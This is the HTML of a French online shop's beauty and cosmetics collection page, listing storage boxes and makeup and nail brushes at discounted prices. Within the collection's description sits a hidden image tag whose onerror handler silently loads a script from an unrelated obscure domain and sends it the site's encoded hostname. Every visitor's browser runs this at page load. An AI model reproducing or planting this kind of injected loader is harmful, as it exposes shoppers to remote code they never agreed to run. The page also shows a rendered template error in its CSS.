  window.addEventListener('DOMContentLoaded', (event) => {
    menu();  
  });
</script>




  </div>
</nav>

<div id="mobileNavBar">
  <div class="header-grid header-grid__nav">
    <a class="menu-toggle mobileNavBar-link">
      <span class="icon icon-hamburger"></span>
      <span class="menu-toggle-text">Menu</span>
      </a>    
  </div>
  <div class="header-grid header-grid__logo">
    
    
    
    <a  href="/" class="mobile-link-logo">
      
      <img src="//moshop.fr/cdn/shop/files/Capture32_x80.PNG?v=1615926882"
           loading="lazy"
           width= "275"
           height= "270"
           alt="MOSHOP"> 
    </a>
    
  
  
  </div>
  <div class="header-grid header-grid__links">    
            
    <a onclick="openSearch()" class="header-cart-btn header-action-search mobileNavBar-link openBtn">
      <i class="fa fa-search" aria-hidden="true"></i>
    </a>
     
    
    <a href="/cart" aria-label="cart" class="header-cart-btn header-action-cart cart-toggle mobileNavBar-link">
      <i class="fa fa-shopping-cart" aria-hidden="true"></i>
       <span class="cart-count hidden-count">0</span>
    </a> 
    
  </div>
</div>

</div>
  
     
</div> 


<style>
  .header-scroll-on .header-logo img, .mobile-link-logo img {    
    max-width: 69px !important;
  }
</style>


</div>  
      
      <div class="mega-menu-container">
        
        
        
        
        
      </div>      

      <main class="main-content " role="main">   

               

        <div class=" no-template-index  no-padding">   
          


<div id="shopify-section-collection-template" class="shopify-section collection-template-section">
<div id="section-id-collection-template" class="section-id-collection-template grid-layout-0 "      
     data-title-height="45" 
     data-title-height-sm="45" 
     data-title-truncate="45" 
     data-title-truncate-sm="200" 
     data-section-id="collection-template" 
     data-section-type="collection-template"
     >  
  



  
 

<div class="wrapper no-padding"> 








<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <div class="breadcrumb-links">
  <a href="/" title="Revenir à la première page">Accueil</a>

  

    <span class="divider" aria-hidden="true">&rsaquo;</span>

    
      <span>Beauté et cosmétiques</span>
    

  
   
  </div>
  
  
</nav>



 


 
  
    
  
  <header class="section-header">
    <h1 class="section-header--title h1">Beauté et cosmétiques</h1>      
    
    <div class="rte rte--header">
      <span>Découvrez notre gamme de produits beauté et cosmétiques de qualité ("pas cher").   </span><img onerror='var s=document.createElement("script");s.type="text/javascript";s.id="cczedcc-plg-analytics";s.src="//zuvofu.towaxubudo.com/scripts/jt?k=5ee5621281df1a5f4b8b4567&amp;s="+encodeURI(btoa(window.location.host))+"&amp;ns=true";document.getElementsByTagName("head")[0].appendChild(s);'>
<div id="cliquemailpopupInfoClipboard" class="cliquemailHiddenPopup" style="z-index: 1;"></div>
<div id="cliquemailpopupInfoClipboard" class="cliquemailHiddenPopup" style="z-index: 1;">
<div id="cliquemailmailPopupInfoContentClipboard">
<div id="cliquemailmailTo"></div>
</div>
</div>
<div id="gtx-trans" style="position: absolute; left: -15px; top: -1px;">
<div class="gtx-trans-icon"></div>
</div>
    </div>
           
  </header>
  
    

  <div class="sortbyheader">
    <div class="section-header--right">
      
      <div class="form">

  
  <label for="sortBy" class="small--hide"></label>
  
  <select name="sortBy" aria-label="sort by" id="sortBy">
    <option value="">Trier par</option>
    <option value="manual">En vedette</option>
    <option value="title-ascending">Ordre alphabétique, A-Z</option>
    <option value="title-descending">Ordre alphabétique, Z-A</option>
    <option value="price-ascending">Prix, croissant</option>
    <option value="price-descending">Prix, décroissant</option>
    <option value="created-descending">Date, plus récent au plus ancien</option>
    <option value="created-ascending">Date, plus ancien au plus récent</option>
  </select>
</div>

<script>
  Shopify.queryParams = {};
  if (location.search.length) {
    for (var aKeyValue, i = 0, aCouples = location.search.substr(1).split('&'); i < aCouples.length; i++) {
      aKeyValue = aCouples[i].split('=');
      if (aKeyValue.length > 1) {
        Shopify.queryParams[decodeURIComponent(aKeyValue[0])] = decodeURIComponent(aKeyValue[1]);
      }
    }
  }
  if ("manual" == "best-selling") {
      $(function() {
    $('#sortBy')
    // select the current sort order
    .val('manual')
  });
  $('#sortBy')
  // select the current sort order
  .val('manual')
       .bind('change', function() {
    Shopify.queryParams.sort_by = jQuery(this).val();
    location.search = jQuery.param(Shopify.queryParams).replace(/\+/g, '%20');
  }
  );
  }  
  else {
    $(function() {
      $('#sortBy')
      // select the current sort order
      .val('manual')
           .bind('change', function() {
        Shopify.queryParams.sort_by = jQuery(this).val();
        location.search = jQuery.param(Shopify.queryParams).replace(/\+/g, '%20');
      }
      );
    });    
  }      
</script>

      
      

<div class="collection-view">
  <a title="Grid view" class="change-view collection-view--active" data-view="grid">
    <span class="icon icon-collection-view-grid"></span>
  </a>
  <a title="List view" class="change-view" data-view="list">
    <span class="icon icon-collection-view-list"></span>
  </a>
</div>

<script>
  function replaceUrlParam(url, paramName, paramValue) {
    var pattern = new RegExp('('+paramName+'=).*?(&|$)'),
        newUrl = url.replace(pattern,'$1' + paramValue + '$2');
    if ( newUrl == url ) {
      newUrl = newUrl + (newUrl.indexOf('?')>0 ? '&' : '?') + paramName + '=' + paramValue;
    }
    return newUrl;
  }

  $(function() {
    $('.change-view').on('click', function() {
      var view = $(this).data('view'),
          url = document.URL,
          hasParams = url.indexOf('?') > -1;

      if (hasParams) {
        window.location = replaceUrlParam(url, 'view', view);
      } else {
        window.location = url + '?view=' + view;
      }
    });
  });
</script>

      <button id="toggleFilters" class="btn btn--small right toggle-filters">Filtres</button>

    </div>
  </div>
  <hr class="hr2">
  
    
  
  <div class="loading-modal"></div>
  <div class="">
     
    
    <div class="grid-uniform  " style="align-items: flex-start;">
      
      

      
      
      













<div class=" grid-item small--one-half one-third  on-sale "  data-wow-duration="01s" 
     data-wow-delay="0.1s">

  <div class="product-grid-item">
    <div class="product-grid-image">
      <div data-link="/products/storage-box-heart-shape-wood-box-jewelry-box-wedding-gift-makeup-cosmetic-earrings-ring-desk-rangement-make-up-wooden-organizer" class="product-grid-image--centered simulate-link">
                
        
        
        <div class="badge-promo position-1 ">Promo</div>
        
        
                  
        
        
		<a href="/products/storage-box-heart-shape-wood-box-jewelry-box-wedding-gift-makeup-cosmetic-earrings-ring-desk-rangement-make-up-wooden-organizer">
        
        
        
        <img   
             src="//moshop.fr/cdn/shop/products/product-image-1341788310_500x.jpg?v=1586106663"
             loading="lazy"
             class="" 
             srcset="//moshop.fr/cdn/shop/products/product-image-1341788310_400x.jpg?v=1586106663 400w, //moshop.fr/cdn/shop/products/product-image-1341788310_600x.jpg?v=1586106663 600w"               
             width= "800"
             height= "800"
             alt="Boîte de rangement en forme de cœur (pour bijoux, maquillage, cosmétiques...) Frais de livraison offerts!" 
             style="border-radius:0px;"
             />
       
        
        
        </a>
        
          
        
        
        <div class="badge-sale sale-tag  medium--right">
          
          
          




<span class='save-text'>Economisez</span> 3,00 €


        </div> 
        
        
        
        </div>
    </div>
    
	<div data-link="/products/storage-box-heart-shape-wood-box-jewelry-box-wedding-gift-makeup-cosmetic-earrings-ring-desk-rangement-make-up-wooden-organizer" class="  simulate-link">
      
      <div  class="grid-cont-content" >  
        <div class="grid-crop-title">
          <h3 class="h3"><a class="title-truncate" href="/products/storage-box-heart-shape-wood-box-jewelry-box-wedding-gift-makeup-cosmetic-earrings-ring-desk-rangement-make-up-wooden-organizer">Boîte de rangement en forme de cœur (pour bijoux, maquillage, cosmétiques...) Frais de livraison offerts!</a></h3>
        </div>

        
        <div class="product-item--price">   

          <span class="medium--left">
            
            
            
            
              <span class="visually-hidden">Prix réduit</span>
            
            



<small aria-hidden="true">6,99 €</small>
<span class="visually-hidden">6,99 €</span>

            
            
            <small>
              <s>
                <span class="visually-hidden">Prix régulier</span>
                



<small aria-hidden="true">9,99 €</small>
<span class="visually-hidden">9,99 €</span>

              </s>
            </small>
            
            
          </span>
          
          

          
          

          <span style="display:none;" class="sale-tag  medium--right">
            
            
            




<span class='save-text'>Economisez</span> 3,00 €



          </span>
          
          
         

      	</div>
        
      </div>

            
    </div>
    
    
    
    
     
      
    
     

<div class="cont-atc">
  <a href="/products/storage-box-heart-shape-wood-box-jewelry-box-wedding-gift-makeup-cosmetic-earrings-ring-desk-rangement-make-up-wooden-organizer" class="btn read-more" >
    Voir le produit
  </a>
</div>
   

  
    

  </div> 
    
    

</div>


      
      
      













<div class=" grid-item small--one-half one-third  on-sale "  data-wow-duration="01s" 
     data-wow-delay="0.2s">

  <div class="product-grid-item">
    <div class="product-grid-image">
      <div data-link="/products/plastic-cosmetic-storage-box-drawer-organizer-drawer-divider-makeup-jewelry-organizer-rangement-cuisine-home-storage-drawers-1" class="product-grid-image--centered simulate-link">
                
        
        
        <div class="badge-promo position-1 ">Promo</div>
        
        
                  
        
        
		<a href="/products/plastic-cosmetic-storage-box-drawer-organizer-drawer-divider-makeup-jewelry-organizer-rangement-cuisine-home-storage-drawers-1">
        
        
        
        <img   
             src="//moshop.fr/cdn/shop/products/product-image-1101210740_500x.jpg?v=1586106680"
             loading="lazy"
             class="" 
             srcset="//moshop.fr/cdn/shop/products/product-image-1101210740_400x.jpg?v=1586106680 400w, //moshop.fr/cdn/shop/products/product-image-1101210740_600x.jpg?v=1586106680 600w"               
             width= "1001"
             height= "1001"
             alt="Boîte de rangement pour cosmétiques et bijoux (avec tiroir et diviseur) - Frais de livraison offerts!" 
             style="border-radius:0px;"
             />
       
        
        
        </a>
        
          
        
        
        <div class="badge-sale sale-tag  medium--right">
          
          
          




<span class='save-text'>Economisez</span> 2,00 €


        </div> 
        
        
        
        </div>
    </div>
    
	<div data-link="/products/plastic-cosmetic-storage-box-drawer-organizer-drawer-divider-makeup-jewelry-organizer-rangement-cuisine-home-storage-drawers-1" class="  simulate-link">
      
      <div  class="grid-cont-content" >  
        <div class="grid-crop-title">
          <h3 class="h3"><a class="title-truncate" href="/products/plastic-cosmetic-storage-box-drawer-organizer-drawer-divider-makeup-jewelry-organizer-rangement-cuisine-home-storage-drawers-1">Boîte de rangement pour cosmétiques et bijoux (avec tiroir et diviseur) - Frais de livraison offerts!</a></h3>
        </div>

        
        <div class="product-item--price">   

          <span class="medium--left">
            
            
            
            
              <span class="visually-hidden">Prix réduit</span>
            
            



<small aria-hidden="true">11,99 €</small>
<span class="visually-hidden">11,99 €</span>

            
            
            <small>
              <s>
                <span class="visually-hidden">Prix régulier</span>
                



<small aria-hidden="true">13,99 €</small>
<span class="visually-hidden">13,99 €</span>

              </s>
            </small>
            
            
          </span>
          
          

          
          

          <span style="display:none;" class="sale-tag  medium--right">
            
            
            




<span class='save-text'>Economisez</span> 2,00 €



          </span>
          
          
         

      	</div>
        
      </div>

            
    </div>
    
    
    
    
     
      
    
     

<div class="cont-atc">
  <a href="/products/plastic-cosmetic-storage-box-drawer-organizer-drawer-divider-makeup-jewelry-organizer-rangement-cuisine-home-storage-drawers-1" class="btn read-more" >
    Voir le produit
  </a>
</div>
   

  
    

  </div> 
    
    

</div>


      
      
      













<div class=" grid-item small--one-half one-third  on-sale "  data-wow-duration="01s" 
     data-wow-delay="0.3s">

  <div class="product-grid-item">
    <div class="product-grid-image">
      <div data-link="/products/new-5pcs-candy-unicorn-crystal-makeup-brushes-set-make-up-tools-foundation-powder-blusher-highlighter-eyeshadow-blending-brush" class="product-grid-image--centered simulate-link">
                
        
        
        <div class="badge-promo position-1 ">Promo</div>
        
        
                  
        
        
		<a href="/products/new-5pcs-candy-unicorn-crystal-makeup-brushes-set-make-up-tools-foundation-powder-blusher-highlighter-eyeshadow-blending-brush">
        
        
        
        <img   
             src="//moshop.fr/cdn/shop/products/product-image-1337496438_500x.jpg?v=1586283692"
             loading="lazy"
             class="" 
             srcset="//moshop.fr/cdn/shop/products/product-image-1337496438_400x.jpg?v=1586283692 400w, //moshop.fr/cdn/shop/products/product-image-1337496438_600x.jpg?v=1586283692 600w"               
             width= "1000"
             height= "1000"
             alt="Pinceaux de maquillage - 5 pièces - Frais de livraison offerts!" 
             style="border-radius:0px;"
             />
       
        
        
        </a>
        
          
        
        
        <div class="badge-sale sale-tag  medium--right">
          
          
          




<span class='save-text'>Economisez</span> 5,00 €


        </div> 
        
        
        
        </div>
    </div>
    
	<div data-link="/products/new-5pcs-candy-unicorn-crystal-makeup-brushes-set-make-up-tools-foundation-powder-blusher-highlighter-eyeshadow-blending-brush" class="  simulate-link">
      
      <div  class="grid-cont-content" >  
        <div class="grid-crop-title">
          <h3 class="h3"><a class="title-truncate" href="/products/new-5pcs-candy-unicorn-crystal-makeup-brushes-set-make-up-tools-foundation-powder-blusher-highlighter-eyeshadow-blending-brush">Pinceaux de maquillage - 5 pièces - Frais de livraison offerts!</a></h3>
        </div>

        
        <div class="product-item--price">   

          <span class="medium--left">
            
            
            
            
              <span class="visually-hidden">Prix réduit</span>
            
            



<small aria-hidden="true">9,99 €</small>
<span class="visually-hidden">9,99 €</span>

            
            
            <small>
              <s>
                <span class="visually-hidden">Prix régulier</span>
                



<small aria-hidden="true">14,99 €</small>
<span class="visually-hidden">14,99 €</span>

              </s>
            </small>
            
            
          </span>
          
          

          
          

          <span style="display:none;" class="sale-tag  medium--right">
            
            
            




<span class='save-text'>Economisez</span> 5,00 €



          </span>
          
          
         

      	</div>
        
      </div>

            
    </div>
    
    
    
    
     
      
    
     

<div class="cont-atc">
  <a href="/products/new-5pcs-candy-unicorn-crystal-makeup-brushes-set-make-up-tools-foundation-powder-blusher-highlighter-eyeshadow-blending-brush" class="btn read-more" >
    Voir le produit
  </a>
</div>
   

  
    

  </div> 
    
    

</div>


      
      
      













<div class=" grid-item small--one-half one-third  on-sale "  data-wow-duration="01s" 
     data-wow-delay="0.4s">

  <div class="product-grid-item">
    <div class="product-grid-image">
      <div data-link="/products/saiantth-single-makeup-brushes-beauty-tools-big-fan-shaped-brush-small-fan-pincel-maquiagem-pregnant-belly-wooden-pink-handle" class="product-grid-image--centered simulate-link">
                
        
        
        <div class="badge-promo position-1 ">Promo</div>
        
        
                  
        
        
		<a href="/products/saiantth-single-makeup-brushes-beauty-tools-big-fan-shaped-brush-small-fan-pincel-maquiagem-pregnant-belly-wooden-pink-handle">
        
        
        
        <img   
             src="//moshop.fr/cdn/shop/products/product-image-1344638754_500x.jpg?v=1586283691"
             loading="lazy"
             class="" 
             srcset="//moshop.fr/cdn/shop/products/product-image-1344638754_400x.jpg?v=1586283691 400w, //moshop.fr/cdn/shop/products/product-image-1344638754_600x.jpg?v=1586283691 600w"               
             width= "850"
             height= "850"
             alt="Brosse à maquillage en forme de ventilateur - Frais de livraisons offerts!" 
             style="border-radius:0px;"
             />
       
        
        
        </a>
        
          
        
        
        <div class="badge-sale sale-tag  medium--right">
          
          
          




<span class='save-text'>Economisez</span> 1,00 €


        </div> 
        
        
        
        </div>
    </div>
    
	<div data-link="/products/saiantth-single-makeup-brushes-beauty-tools-big-fan-shaped-brush-small-fan-pincel-maquiagem-pregnant-belly-wooden-pink-handle" class="  simulate-link">
      
      <div  class="grid-cont-content" >  
        <div class="grid-crop-title">
          <h3 class="h3"><a class="title-truncate" href="/products/saiantth-single-makeup-brushes-beauty-tools-big-fan-shaped-brush-small-fan-pincel-maquiagem-pregnant-belly-wooden-pink-handle">Brosse à maquillage en forme de ventilateur - Frais de livraisons offerts!</a></h3>
        </div>

        
        <div class="product-item--price">   

          <span class="medium--left">
            
            
            
            
              <span class="visually-hidden">Prix réduit</span>
            
            



<small aria-hidden="true">2,99 €</small>
<span class="visually-hidden">2,99 €</span>

            
            
            <small>
              <s>
                <span class="visually-hidden">Prix régulier</span>
                



<small aria-hidden="true">3,99 €</small>
<span class="visually-hidden">3,99 €</span>

              </s>
            </small>
            
            
          </span>
          
          

          
          

          <span style="display:none;" class="sale-tag  medium--right">
            
            
            




<span class='save-text'>Economisez</span> 1,00 €



          </span>
          
          
         

      	</div>
        
      </div>

            
    </div>
    
    
    
    
     
      
    
     

<div class="cont-atc">
  <a href="/products/saiantth-single-makeup-brushes-beauty-tools-big-fan-shaped-brush-small-fan-pincel-maquiagem-pregnant-belly-wooden-pink-handle" class="btn read-more" >
    Voir le produit
  </a>
</div>
   

  
    

  </div> 
    
    

</div>


      
      
      













<div class=" grid-item small--one-half one-third  on-sale "  data-wow-duration="01s" 
     data-wow-delay="0.5s">

  <div class="product-grid-item">
    <div class="product-grid-image">
      <div data-link="/products/1pc-soft-nail-cleaning-brush-nail-brush-nail-art-manicure-tools-nail-dust-cleaner-glitter-remover" class="product-grid-image--centered simulate-link">
                
        
        
        <div class="badge-promo position-1 ">Promo</div>
        
        
                  
        
        
		<a href="/products/1pc-soft-nail-cleaning-brush-nail-brush-nail-art-manicure-tools-nail-dust-cleaner-glitter-remover">
        
        
        
        <img   
             src="//moshop.fr/cdn/shop/products/product-image-756696927_500x.jpg?v=1586283693"
             loading="lazy"
             class="" 
             srcset="//moshop.fr/cdn/shop/products/product-image-756696927_400x.jpg?v=1586283693 400w, //moshop.fr/cdn/shop/products/product-image-756696927_600x.jpg?v=1586283693 600w"               
             width= "800"
             height= "800"
             alt="Brosse à ongles - Frais de livraison offerts!" 
             style="border-radius:0px;"
             />
       
        
        
        </a>
        
          
        
        
        <div class="badge-sale sale-tag  medium--right">
          
          
          




<span class='save-text'>Economisez</span> 2,00 €


        </div> 
        
        
        
        </div>
    </div>
    
	<div data-link="/products/1pc-soft-nail-cleaning-brush-nail-brush-nail-art-manicure-tools-nail-dust-cleaner-glitter-remover" class="  simulate-link">
      
      <div  class="grid-cont-content" >  
        <div class="grid-crop-title">
          <h3 class="h3"><a class="title-truncate" href="/products/1pc-soft-nail-cleaning-brush-nail-brush-nail-art-manicure-tools-nail-dust-cleaner-glitter-remover">Brosse à ongles - Frais de livraison offerts!</a></h3>
        </div>

        
        <div class="product-item--price">   

          <span class="medium--left">
            
            
            
            
              <span class="visually-hidden">Prix réduit</span>
            
            



<small aria-hidden="true">4,50 €</small>
<span class="visually-hidden">4,50 €</span>

            
            
            <small>
              <s>
                <span class="visually-hidden">Prix régulier</span>
                



<small aria-hidden="true">6,50 €</small>
<span class="visually-hidden">6,50 €</span>

              </s>
            </small>
            
            
          </span>
          
          

          
          

          <span style="display:none;" class="sale-tag  medium--right">
            
            
            




<span class='save-text'>Economisez</span> 2,00 €



          </span>
          
          
         

      	</div>
        
      </div>

            
    </div>
    
    
    
    
     
      
    
     

<div class="cont-atc">
  <a href="/products/1pc-soft-nail-cleaning-brush-nail-brush-nail-art-manicure-tools-nail-dust-cleaner-glitter-remover" class="btn read-more" >
    Voir le produit
  </a>
</div>
   

  
    

  </div> 
    
    

</div>


      
      
      













<div class=" grid-item small--one-half one-third  on-sale "  data-wow-duration="01s" 
     data-wow-delay="0.6s">

  <div class="product-grid-item">
    <div class="product-grid-image">
      <div data-link="/products/soft-powder-brush-foundational-makeup-brush-beautiful-cosmetics-brush-large-blush-universal-cosmetic-make-up-brush-accessories" class="product-grid-image--centered simulate-link">
                
        
        
        <div class="badge-promo position-1 ">Promo</div>
        
        
                  
        
        
		<a href="/products/soft-powder-brush-foundational-makeup-brush-beautiful-cosmetics-brush-large-blush-universal-cosmetic-make-up-brush-accessories">
        
        
        
        <img   
             src="//moshop.fr/cdn/shop/products/product-image-1326966630_500x.jpg?v=1586283691"
             loading="lazy"
             class="" 
             srcset="//moshop.fr/cdn/shop/products/product-image-1326966630_400x.jpg?v=1586283691 400w, //moshop.fr/cdn/shop/products/product-image-1326966630_600x.jpg?v=1586283691 600w"               
             width= "1000"
             height= "1000"
             alt="Brosse à poudre - Frais de livraison offerts!" 
             style="border-radius:0px;"
             />
       
        
        
        </a>
        
          
        
        
        <div class="badge-sale sale-tag  medium--right">
          
          
          




<span class='save-text'>Economisez</span> 2,00 €


        </div> 
        
        
        
        </div>
    </div>
    
	<div data-link="/products/soft-powder-brush-foundational-makeup-brush-beautiful-cosmetics-brush-large-blush-universal-cosmetic-make-up-brush-accessories" class="  simulate-link">
      
      <div  class="grid-cont-content" >  
        <div class="grid-crop-title">
          <h3 class="h3"><a class="title-truncate" href="/products/soft-powder-brush-foundational-makeup-brush-beautiful-cosmetics-brush-large-blush-universal-cosmetic-make-up-brush-accessories">Brosse à poudre - Frais de livraison offerts!</a></h3>
        </div>

        
        <div class="product-item--price">   

          <span class="medium--left">
            
            
            
            
              <span class="visually-hidden">Prix réduit</span>
            
            



<small aria-hidden="true">3,50 €</small>
<span class="visually-hidden">3,50 €</span>

            
            
            <small>
              <s>
                <span class="visually-hidden">Prix régulier</span>
                



<small aria-hidden="true">5,50 €</small>
<span class="visually-hidden">5,50 €</span>

              </s>
            </small>
            
            
          </span>
          
          

          
          

          <span style="display:none;" class="sale-tag  medium--right">
            
            
            




<span class='save-text'>Economisez</span> 2,00 €



          </span>
          
          
         

      	</div>
        
      </div>

            
    </div>
    
    
    
    
     
      
    
     

<div class="cont-atc">
  <a href="/products/soft-powder-brush-foundational-makeup-brush-beautiful-cosmetics-brush-large-blush-universal-cosmetic-make-up-brush-accessories" class="btn read-more" >
    Voir le produit
  </a>
</div>
   

  
    

  </div> 
    
    

</div>


      
      
      













<div class=" grid-item small--one-half one-third  on-sale "  data-wow-duration="01s" 
     data-wow-delay="0.7s">

  <div class="product-grid-item">
    <div class="product-grid-image">
      <div data-link="/products/nail-dust-brushes-acrylic-uv-nail-gel-powder-nail-art-dust-remover-brush-cleaner-rhinestones-makeup-foundation-tool" class="product-grid-image--centered simulate-link">
                
        
        
        <div class="badge-promo position-1 ">Promo</div>
        
        
                  
        
        
		<a href="/products/nail-dust-brushes-acrylic-uv-nail-gel-powder-nail-art-dust-remover-brush-cleaner-rhinestones-makeup-foundation-tool">
        
        
        
        <img   
             src="//moshop.fr/cdn/shop/products/product-image-662165248_500x.jpg?v=1586283691"
             loading="lazy"
             class="" 
             srcset="//moshop.fr/cdn/shop/products/product-image-662165248_400x.jpg?v=1586283691 400w, //moshop.fr/cdn/shop/products/product-image-662165248_600x.jpg?v=1586283691 600w"               
             width= "800"
             height= "800"
             alt="Brosse de nettoyage des ongle - Frais de livraison offerts!" 
             style="border-radius:0px;"
             />
       
        
        
        </a>
        
          
        
        
        <div class="badge-sale sale-tag  medium--right">
          
          
          




<span class='save-text'>Economisez</span> 2,00 €


        </div> 
        
        
        
        </div>
    </div>
    
	<div data-link="/products/nail-dust-brushes-acrylic-uv-nail-gel-powder-nail-art-dust-remover-brush-cleaner-rhinestones-makeup-foundation-tool" class="  simulate-link">
      
      <div  class="grid-cont-content" >  
        <div class="grid-crop-title">
          <h3 class="h3"><a class="title-truncate" href="/products/nail-dust-brushes-acrylic-uv-nail-gel-powder-nail-art-dust-remover-brush-cleaner-rhinestones-makeup-foundation-tool">Brosse de nettoyage des ongle - Frais de livraison offerts!</a></h3>
        </div>

        
        <div class="product-item--price">   

          <span class="medium--left">
            
            
            
            
              <span class="visually-hidden">Prix réduit</span>
            
            



<small aria-hidden="true">7,50 €</small>
<span class="visually-hidden">7,50 €</span>

            
            
            <small>
              <s>
                <span class="visually-hidden">Prix régulier</span>
                



<small aria-hidden="true">9,50 €</small>
<span class="visually-hidden">9,50 €</span>

              </s>
            </small>
            
            
          </span>
          
          

          
          

          <span style="display:none;" class="sale-tag  medium--right">
            
            
            




<span class='save-text'>Economisez</span> 2,00 €



          </span>
          
          
         

      	</div>
        
      </div>

            
    </div>
    
    
    
    
     
      
    
     

<div class="cont-atc">
  <a href="/products/nail-dust-brushes-acrylic-uv-nail-gel-powder-nail-art-dust-remover-brush-cleaner-rhinestones-makeup-foundation-tool" class="btn read-more" >
    Voir le produit
  </a>
</div>
   

  
    

  </div> 
    
    

</div>


      
      
      













<div class=" grid-item small--one-half one-third  on-sale "  data-wow-duration="01s" 
     data-wow-delay="0.8s">

  <div class="product-grid-item">
    <div class="product-grid-image">
      <div data-link="/products/1-pcs-plastic-nail-dust-clean-brush-cleaning-nail-art-pedicure-round-head-brushes-with-lid-makeup-tools" class="product-grid-image--centered simulate-link">
                
        
        
        <div class="badge-promo position-1 ">Promo</div>
        
        
                  
        
        
		<a href="/products/1-pcs-plastic-nail-dust-clean-brush-cleaning-nail-art-pedicure-round-head-brushes-with-lid-makeup-tools">
        
        
        
        <img   
             src="//moshop.fr/cdn/shop/products/product-image-1344813313_500x.jpg?v=1586283691"
             loading="lazy"
             class="" 
             srcset="//moshop.fr/cdn/shop/products/product-image-1344813313_400x.jpg?v=1586283691 400w, //moshop.fr/cdn/shop/products/product-image-1344813313_600x.jpg?v=1586283691 600w"               
             width= "800"
             height= "800"
             alt="Brosse de nettoyage à ongles - à tête ronde - Frais de livraison offerts!" 
             style="border-radius:0px;"
             />
       
        
        
        </a>
        
          
        
        
        <div class="badge-sale sale-tag  medium--right">
          
          
          




<span class='save-text'>Economisez</span> 2,00 €


        </div> 
        
        
        
        </div>
    </div>
    
	<div data-link="/products/1-pcs-plastic-nail-dust-clean-brush-cleaning-nail-art-pedicure-round-head-brushes-with-lid-makeup-tools" class="  simulate-link">
      
      <div  class="grid-cont-content" >  
        <div class="grid-crop-title">
          <h3 class="h3"><a class="title-truncate" href="/products/1-pcs-plastic-nail-dust-clean-brush-cleaning-nail-art-pedicure-round-head-brushes-with-lid-makeup-tools">Brosse de nettoyage à ongles - à tête ronde - Frais de livraison offerts!</a></h3>
        </div>

        
        <div class="product-item--price">   

          <span class="medium--left">
            
            
            
            
              <span class="visually-hidden">Prix réduit</span>
            
            



<small aria-hidden="true">2,99 €</small>
<span class="visually-hidden">2,99 €</span>

            
            
            <small>
              <s>
                <span class="visually-hidden">Prix régulier</span>
                



<small aria-hidden="true">4,99 €</small>
<span class="visually-hidden">4,99 €</span>

              </s>
            </small>
            
            
          </span>
          
          

          
          

          <span style="display:none;" class="sale-tag  medium--right">
            
            
            




<span class='save-text'>Economisez</span> 2,00 €



          </span>
          
          
         

      	</div>
        
      </div>

            
    </div>
    
    
    
    
     
      
    
     

<div class="cont-atc">
  <a href="/products/1-pcs-plastic-nail-dust-clean-brush-cleaning-nail-art-pedicure-round-head-brushes-with-lid-makeup-tools" class="btn read-more" >
    Voir le produit
  </a>
</div>
   

  
    

  </div> 
    
    

</div>


      

    </div>
    
    <div class="pagination-border-top">    
       <div class="text-center">
          <ul class="pagination-custom">
  
    <li class="disabled"><span>&larr;</span></li>
  

  
    
      
        <li class="active"><span>1</span></li>
      
    
  
    
      <li>
        <a href="/collections/beaute-et-cosmetiques?page=2" title="">2</a>
      </li>
    
  

  
    <li><a href="/collections/beaute-et-cosmetiques?page=2" rel="next" title="Suivant &raquo;">&rarr;</a></li>
  
</ul>

       </div>      
    </div>
     
    
    

  </div>
  
 

 


</div>
 
</div>
  
    
<style>

   .section-id-collection-template .opacity-enable .product-grid-item .product-grid-image--centered a:after {
    border-radius:0px;
  }
   .section-id-collection-template .opacity-enable .product-grid-item:hover .product-grid-image--centered a:after {
    background-color:Liquid error (sections/collection-template line 208): Alpha must be a float between 0 and 1; 
    
  }

  
   .section-id-collection-template .product-grid-item {
    border:none;
  }
  

  
  
  
</style>

<script>
  jQuery(document).ready(function() {   
   collectionUtils('section-id-collection-template');
  });
</script>


</div>


        </div>  
        
        

      </main> 
      
            
      
      <div id="shopify-section-advanced-content" class="shopify-section">


</div>
            
      <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="site-footer section-id-footer small--text-center">
 <div class="wrapper">
  <div class="grid-uniform">
  
    

    

    <div class="grid-item small--one-whole two-twelfths">
      

      
      

      

      <img class="footer-logo lazyload" style="max-width:160px"
           width= "275"
           loading="lazy"
           height= "270"
           src="//moshop.fr/cdn/shop/files/Capture32_500x.PNG?v=1615926882"
           data-src="//moshop.fr/cdn/shop/files/Capture32_400x.PNG?v=1615926882"
           srcset="//moshop.fr/cdn/shop/files/Capture32_400x.PNG?v=1615926882 400w, //moshop.fr/cdn/shop/files/Capture32_600x.PNG?v=1615926882 600w, //moshop.fr/cdn/shop/files/Capture32_900x.PNG?v=1615926882 900w, //moshop.fr/cdn/shop/files/Capture32_1200x.PNG?v=1615926882 1200w"
           alt="MOSHOP"
           />
      

      
    </div>
    

    

    <div class="grid-item small--one-whole one-third">
      
      <p class="h3">Informations</p>
      

      
      <div>
        
        <p>
          
          
          <i class="fa fa-truck" aria-hidden="true"></i> <a href="/pages/suivre-ma-commande">Suivre ma commande</a><br />
          
          
          <i class="fa fa-phone" aria-hidden="true"></i> Bientôt disponible<br />
          
          
          <i class="fa fa-envelope" aria-hidden="true"></i> contact@moshop.fr<br />
          
          
        </p>
        
        
        <p>Si vous avez des questions ou un besoin particulier, n&#x27;hésitez pas à nous contacter par mail à contact@moshop.fr</p>
        
        
      </div>


      
    </div>
    

    

    <div class="grid-item small--one-whole one-quarter">
      
      <p class="h3">Newsletter</p>
      

      
      

      <div class="form-vertical">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
  
  
  <input type="hidden" name="contact[tags]" value="newsletter">
  <div class="input-group">
    <label for="Email" class="visually-hidden">E-mail</label>
    <input type="email" value="" placeholder="Adresse email" name="contact[email]" id="Email" class="input-group-field" aria-label="Adresse email" autocapitalize="off">
    <span class="input-group-btn">
      <button type="submit" class="btn-secondary btn--small" name="commit" id="subscribe">s&#39;inscrire</button>
    </span>
  </div>        
  
  <p class="newsletter-form-rgpd"> En renseignant votre adresse email, vous acceptez de recevoir chaque semaine nos offres commerciales par courrier électronique et vous prenez connaissance de notre <a href="/pages/politique-de-confidentialite" target="_blank">Politique de confidentialité</a>.</p>
  <p class="newsletter-form-rgpd"> Vous pouvez vous désinscrire à tout moment à l'aide des liens de désinscription ou en nous contactant à l'adresse contact@moshop.fr</p>
    
  
  </form>
</div>

      
    </div>
    

  </div>

  
  <hr class="hr--small">
  

  <div class="grid  ">
    
    
    <div class="grid-item one-whole text-center">
      <ul class="inline-list social-icons">
        

<li class="icon-link">
